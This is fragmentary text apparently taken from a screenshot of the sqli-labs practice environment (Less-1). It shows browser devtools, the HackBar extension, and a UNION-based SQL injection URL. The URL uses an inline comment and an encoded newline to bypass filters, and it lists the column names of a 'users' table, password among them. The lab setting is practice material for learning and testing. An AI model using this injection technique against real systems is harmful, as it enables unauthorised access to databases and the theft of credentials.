 Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password
SQLI DUMB SERIES-1
器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
Encoding SQL XSS Other Contribute now! Hac
RL
http://1 sqli-labs-master/Less-1/?id=-1' union /*!%23a%%0a*/ select 1,2, group_concat(column_name) from information_schema.columns where table_name='users' --+
L
微信号: crowsec
Post data Referer User Agent Cookies Clear All